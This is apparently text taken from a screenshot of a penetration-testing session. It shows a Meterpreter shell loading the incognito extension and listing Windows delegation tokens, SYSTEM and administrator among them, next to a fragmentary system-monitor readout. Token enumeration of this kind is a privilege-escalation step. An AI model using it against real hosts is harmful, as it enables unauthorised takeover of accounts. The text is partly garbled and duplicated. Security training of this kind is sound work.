 WIN-O3H6V66G0PD\admin
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > use incognito
[-] The 'incognito' extension has already been loaded.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
PAYLOAD\administrator
WIN-O3H6V66G0PD\admin
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >
CPU: 2% Disk I/O
RAM Usage: 1.13GiB/3.85GiB - 2
Swap Usage: 0B /2.00GiB - 0%
Procs: 243 Run: 0 CPU: C C
Entropy: 2439/4096
Net Down: 0B k/s Net Up
File systems:
/ 30.5GiB/76.3GiB
/home 30.5GiB/76.3GiB
/opt 30.5GiB/76.3GiB
/usr/local 30.5GiB/76.3GiB
/var 30.5GiB/76.3GiB
/WWW 0B /0B
Top Processes:
Name PID CPU%
conky 1725 0.76
gnome-shell 1495 0.64
gnome-terminal- 2646 0.64
Mem usage
ruby 2736 0.06
gnome-shell 1495 0.64